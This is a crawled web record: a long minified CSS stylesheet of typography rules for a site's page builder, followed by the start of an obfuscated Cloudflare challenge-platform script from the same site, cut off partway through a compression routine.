a,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text a,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14 a{word-spacing:0em;line-height:130%;font-family:"Lato";color:rgba(76,76,76,1);text-transform:none;font-variant:small-caps;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0.07em;font-size:15px}ol a:visited,ul:not(.comments-body-inner):not(.children) a:visited,._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body a:visited,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text a:visited,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14 a:visited{color:rgba(76,76,76,1)}ol a:hover,ul:not(.comments-body-inner):not(.children) a:hover,._e409513c-a7a6-4890-a023-a0429cbff00d .pp-text-module-body a:hover,._bf2eb809-6715-4596-aca7-3c4461a9f619 .pp-grid .pp-grid-item__text a:hover,.font-04567ef7-669e-4d87-b3d3-e4e4dda5fa14 a:hover{word-spacing:0em;line-height:130%;font-family:"Lato";color:rgba(76,76,76,1);text-transform:none;font-variant:small-caps;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0.07em;font-size:15px}body,.pp-tile__layer__inner,input,select,textarea,label,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content,.font-aa92d212-200f-44c6-af36-4ca9312d8afd{word-spacing:0em;line-height:160%;font-family:"Montserrat";color:rgba(76,76,76,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:15px}body a,.pp-tile__layer__inner a,input a,select a,textarea a,label a,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content a,.font-aa92d212-200f-44c6-af36-4ca9312d8afd a{word-spacing:0em;line-height:160%;font-family:"Montserrat";color:rgba(76,76,76,1);text-transform:none;font-variant:none;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0em;font-size:15px}body a:visited,.pp-tile__layer__inner a:visited,input a:visited,select a:visited,textarea a:visited,label a:visited,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content a:visited,.font-aa92d212-200f-44c6-af36-4ca9312d8afd a:visited{color:rgba(76,76,76,1)}body a:hover,.pp-tile__layer__inner a:hover,input a:hover,select a:hover,textarea a:hover,label a:hover,._edb595a1-eb0a-4a71-a311-38a373725909 .article-content a:hover,.font-aa92d212-200f-44c6-af36-4ca9312d8afd a:hover{word-spacing:0em;line-height:160%;font-family:"Montserrat";color:rgba(76,76,76,1);text-transform:none;font-variant:none;text-decoration:underline;font-style:normal;font-weight:400;letter-spacing:0em;font-size:15px}.pp-tile__layer__inner{font-size:15%}h1,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,.font-01a744fa-ac32-472e-9957-b324dc7b3b56{word-spacing:0em;line-height:110%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:29px}h1 a,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3 a,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,.font-01a744fa-ac32-472e-9957-b324dc7b3b56 a{word-spacing:0em;line-height:110%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:29px}h1 a:visited,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3 a:visited,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,.font-01a744fa-ac32-472e-9957-b324dc7b3b56 a:visited{color:rgba(59,59,59,1)}h1 a:hover,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body h3 a:hover,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,.font-01a744fa-ac32-472e-9957-b324dc7b3b56 a:hover{word-spacing:0em;line-height:110%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:29px}._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,._5dcf891e-72d1-4899-881c-01d7ef45a808 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner{font-size:29%}h2,blockquote,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d{word-spacing:0em;line-height:160%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:20px}h2 a,blockquote a,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input a,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d a{word-spacing:0em;line-height:160%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:20px}h2 a:visited,blockquote a:visited,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input a:visited,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d a:visited{color:rgba(59,59,59,1)}h2 a:hover,blockquote a:hover,._2ecdd74a-c4fd-4656-b291-1330e0eea1ac .article-title a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item input a:hover,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,.font-5f6532ed-5158-4e89-a24f-182d939b4e9d a:hover{word-spacing:0em;line-height:160%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:20px}._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner{font-size:20%}h3,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd{word-spacing:0em;line-height:160%;font-family:"Tenor Sans";color:rgba(107,107,107,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:17px}h3 a,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd a{word-spacing:0em;line-height:160%;font-family:"Tenor Sans";color:rgba(107,107,107,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:17px}h3 a:visited,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd a:visited{color:rgba(107,107,107,1)}h3 a:hover,.font-d4e2dd55-f24a-450e-919f-2d8ba26995cd a:hover{word-spacing:0em;line-height:160%;font-family:"Tenor Sans";color:rgba(107,107,107,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:17px}h4,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa{word-spacing:0em;line-height:140%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:15px}h4 a,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3 a,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3 a,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3 a,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3 a,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title a,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa a{word-spacing:0em;line-height:140%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:15px}h4 a:visited,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3 a:visited,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3 a:visited,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3 a:visited,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3 a:visited,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title a:visited,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:visited,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa a:visited{color:rgba(59,59,59,1)}h4 a:hover,._f218594e-a839-4353-be3a-c57203858b72 .pp-text-module-body h3 a:hover,._4a85336e-0a53-45af-9608-e469aff4c093 .pp-text-module-body h3 a:hover,._88c51ff5-102f-431a-8ce7-0c2554804b4e .pp-text-module-body h3 a:hover,._5b1f4f3d-6be8-48f2-8a01-959042171301 .pp-text-module-body h3 a:hover,._edbac92c-cd2a-4669-8e00-9f72a0de0fbf .pp-grid .pp-grid-item__title a:hover,._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner a:hover,.font-0228068a-7688-45cf-bebf-197f4b6a5ffa a:hover{word-spacing:0em;line-height:140%;font-family:"Cormorant";color:rgba(59,59,59,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.2em;font-size:15px}._2391e4e4-b048-41bb-bf22-249ba260c256 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner,._83f155bc-8e34-426f-a32b-9fe59dd4a888 .pp-tile__layer:nth-child(1) .pp-tile__layer__inner{font-size:15%}h5,.pp-menu > .pp-menu-items > .pp-menu-item,.pp-menu > .pp-menu-items > .pp-menu-item input,.pp-menu > .pp-menu-items ul > .pp-menu-item,.pp-menu > .pp-menu-items ul > .pp-menu-item input,.pp-menu > .pp-menu-items ul ul > .pp-menu-item,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner,.font-32930867-6250-45e5-bf2d-03fc4da28b20{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(67,67,67,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:12px}h5 a,.pp-menu > .pp-menu-items > .pp-menu-item a,.pp-menu > .pp-menu-items > .pp-menu-item input a,.pp-menu > .pp-menu-items ul > .pp-menu-item a,.pp-menu > .pp-menu-items ul > .pp-menu-item input a,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title a,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a,.font-32930867-6250-45e5-bf2d-03fc4da28b20 a{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(67,67,67,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:12px}h5 a:visited,.pp-menu > .pp-menu-items > .pp-menu-item a:visited,.pp-menu > .pp-menu-items > .pp-menu-item input a:visited,.pp-menu > .pp-menu-items ul > .pp-menu-item a:visited,.pp-menu > .pp-menu-items ul > .pp-menu-item input a:visited,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a:visited,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:visited,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:visited,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:visited,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title a:visited,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:visited,.font-32930867-6250-45e5-bf2d-03fc4da28b20 a:visited{color:rgba(67,67,67,1)}h5 a:hover,.pp-menu > .pp-menu-items > .pp-menu-item a:hover,.pp-menu > .pp-menu-items > .pp-menu-item input a:hover,.pp-menu > .pp-menu-items ul > .pp-menu-item a:hover,.pp-menu > .pp-menu-items ul > .pp-menu-item input a:hover,.pp-menu > .pp-menu-items ul ul > .pp-menu-item a:hover,.pp-menu > .pp-menu-items ul ul > .pp-menu-item input a:hover,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._8245a1cf-a50a-4d0e-8f08-98078beee76a .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._99a87667-45d5-4709-b647-8142da1fa046 .pp-text-module-body a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._18057d12-a4f8-4dd8-8b08-590d858550a9 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item a:hover,._ea6b5d95-01d9-4384-9fc3-cbb6f46ea216 .pp-menu > .pp-menu-items > .pp-menu-item > ul > .pp-menu-item input a:hover,._e6947918-dbe3-4444-80c5-c6d69149edce .pp-grid .pp-grid-item__title a:hover,._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner a:hover,.font-32930867-6250-45e5-bf2d-03fc4da28b20 a:hover{word-spacing:0em;line-height:110%;font-family:"Tenor Sans";color:rgba(37,37,37,1);text-transform:uppercase;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0.23em;font-size:12px}._03e26845-1f84-450b-8182-ffc6b19d1ecc .pp-tile__layer:nth-child(2) .pp-tile__layer__inner{font-size:12%}h6,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner,.font-1ea56105-036b-4618-8d14-00bd7e83cf05{word-spacing:0em;line-height:110%;font-family:"monthglade-webfont.woff";color:rgba(80,80,80,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:23px}h6 a,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body a,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a,.font-1ea56105-036b-4618-8d14-00bd7e83cf05 a{word-spacing:0em;line-height:110%;font-family:"monthglade-webfont.woff";color:rgba(80,80,80,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:23px}h6 a:visited,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body a:visited,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:visited,.font-1ea56105-036b-4618-8d14-00bd7e83cf05 a:visited{color:rgba(80,80,80,1)}h6 a:hover,._2e0d9dfc-f6a8-4ec4-9a30-869841f19ffa .pp-text-module-body a:hover,._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner a:hover,.font-1ea56105-036b-4618-8d14-00bd7e83cf05 a:hover{word-spacing:0em;line-height:110%;font-family:"monthglade-webfont.woff";color:rgba(80,80,80,1);text-transform:none;font-variant:none;text-decoration:none;font-style:normal;font-weight:400;letter-spacing:0em;font-size:23px}._0a587982-1144-4451-881c-a9165cd37448 .pp-tile__layer:nth-child(3) .pp-tile__layer__inner{font-size:23%}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kpcandco.com/cdn-cgi/challenge-platform/h/g/scripts/jsd/d39f91d70ce1/main.js?
body_size: 4674
content:
window._cf_chl_opt={uYln4:'g'};~function(o3,l,D,v,F,i,n,s){o3=U,function(J,y,oQ,o2,Y,b){for(oQ={J:309,y:316,Y:261,b:263,h:372,K:312,d:320,P:319,O:365,C:358},o2=U,Y=J();!![];)try{if(b=parseInt(o2(oQ.J))/1*(-parseInt(o2(oQ.y))/2)+-parseInt(o2(oQ.Y))/3+parseInt(o2(oQ.b))/4+-parseInt(o2(oQ.h))/5*(-parseInt(o2(oQ.K))/6)+-parseInt(o2(oQ.d))/7+parseInt(o2(oQ.P))/8*(-parseInt(o2(oQ.O))/9)+parseInt(o2(oQ.C))/10,y===b)break;else Y.push(Y.shift())}catch(h){Y.push(Y.shift())}}(o,674795),l=this||self,D=l[o3(305)],v=function(oC,ot,oO,od,oh,oJ,y,Y,b){return oC={J:321,y:269},ot={J:340,y:340,Y:353,b:340,h:340,K:340,d:335,P:340,O:317,C:353,X:317},oO={J:355},od={J:355,y:317,Y:349,b:336,h:273,K:273,d:323,P:353,O:323,C:353,X:353,A:340,W:340,k:353,M:353,m:353,T:353,z:335},oh={J:363,y:317},oJ=o3,y=String[oJ(oC.J)],Y={'h':function(h){return h==null?'':Y.g(h,6,function(K,oy){return oy=U,oy(oh.J)[oy(oh.y)](K)})},'g':function(K,P,O,oY,C,X,A,W,M,T,z,B,V,j,S,I,o0,o1){if(oY=oJ,null==K)return'';for(X={},A={},W='',M=2,T=3,z=2,B=[],V=0,j=0,S=0;S<K[oY(od.J)];S+=1)if(I=K[oY(od.y)](S),Object[oY(od.Y)][oY(od.b)][oY(od.h)](X,I)||(X[I]=T++,A[I]=!0),o0=W+I,Object[oY(od.Y)][oY(od.b)][oY(od.K)](X,o0))W=o0;else{if(Object[oY(od.Y)][oY(od.b)][oY(od.K)](A,W)){if(256>W[oY(od.d)](0)){for(C=0;C<z;V<<=1,j==P-1?(j=0,B[oY(od.P)](O(V)),V=0):j++,C++);for(o1=W[oY(od.O)](0),C=0;8>C;V=o1&1.98|V<<1,j==P-1?(j=0,B[oY(od.C)](O(V)),V=0):j++,o1>>=1,C++);}else{for(o1=1,C=0;C<z;V=V<<1|o1,P-1==j?(j=0,B[oY(od.P)](O(V)),V=0):j++,o1=0,C++);for(o1=W[oY(od.O)](0),C=0;16>C;V=1&o1|V<<1.71,j==P-1?(j=0,B[oY(od.X)](O(V)),V=0):j++,o1>>=1,C++);}M--,M==0&&(M=Math[oY(od.A)](2,z),z++),delete A[W]}else for(o1=X[W],C=0;C<z;V=V<<1|o1&1,j==P-1?(j=0,B[oY(od.C)](O(V)),V=0):j++,o1>>=1,C++);W=(M--,0==M&&(M=Math[oY(od.W)](2,z),z++),X[o0]=T++,String(I))}if(''!==W){if(Object[oY(od.Y)][oY(od.b)][oY(od.K)](A,W)){if(256>W[oY(od.O)](0)){for(C=0;C<z;V<<=1,P-1==j?(j=0,B[oY(od.k)](O(V)),V=0):j++,C++);for(o1=W[oY(od.d)](0),C=0;8>C;V=o1&1|V<<1,j==P-1?(j=0,B[oY(od.M)](O(V)),V=0):j++,o1>>=1,C++);}else{for(o1=1,C=0;C<z;V=o1|V<<1,j==P-1?(j=0,B[oY(od.m)](O(V)),V=0):j++,o1=0,C++);for(o1=W[oY(od.O)](0),C=0;16>C;V=V<<1|o1&1.47,j==P-1?(j=0,B[oY(od.m)](O(V)),V=0):j++,o1>>=1,C++);}M--,M==0&&(M=Math[oY(od.A)](2,z),z++),delete A[W]}else for(o1=X[W],C=0;C<z;V=o1&1.11|V<<1,j==P-1?(j=0,B[oY(od.m)](O(V)),V=0):j++,o1>>=1,C++);M--,0==M&&z++}for(o1=2,C=0;C<z;V=o1&1|V<<1,P-1==j?(j=0,B[oY(od.T)](O(V)),V=0):j++,o1>>=1,C++);for(;;)if(V<<=1,j==P-1){B[oY(od.m)](O(V));break}else j++;return B[oY(od.z)]('')},'j':function(h,oP,oG){return oP={J:323},oG=oJ,h==null?'':''==h?null:Y.i(h[oG(oO.J)],32768,function(K,ol){return ol=oG,h[ol(oP.J)](K)})},'i':function(K,P,O,oq,C,X,A,W,M,T,z,B,V,j,S,I,o1,o0){for(oq=oJ,C=[],X=4,A=4,W=3,M=[],B=O(0),V=P,j=1,T=0;3>T;C[T]=T,T+=1);for(S=0,I=Math[oq(ot.J)](2,2),z=1;z!=I;o0=V&B,V>>=1,0==V&&(V=P,B=O(j++)),S|=z*(0<o0?1:0),z<<=1);switch(S){case 0:for(S=0,I=Math[oq(ot.J)](2,8),z=1;z!=I;o0=B&V,V>>=1,0==V&&(V=P,B=O(j++)),S|=z*(0<o0?1:0),z<<=1);o1=y(S);break;case 1:for(S=0,I=Math[oq(ot.y)](2,16),z=1;I!=z;o0=V&B,V>>=1,V==0&&(V=P,B=O(j++)),S|=(0<o0?1:0)*z,z<<=1);o1=y(S);break;case 2:return''}for(T=C[3]=o1,M[oq(ot.Y)](o1);;){if(j>K)return'';for(S=0,I=Math[oq(ot.b)](2,W),z=1;z!=I;o0=B&V,V>>=1,0==V&&(V=P,B=O(j++)),S|=z*(0<o0?1:0),z<<=1);switch(o1=S){case 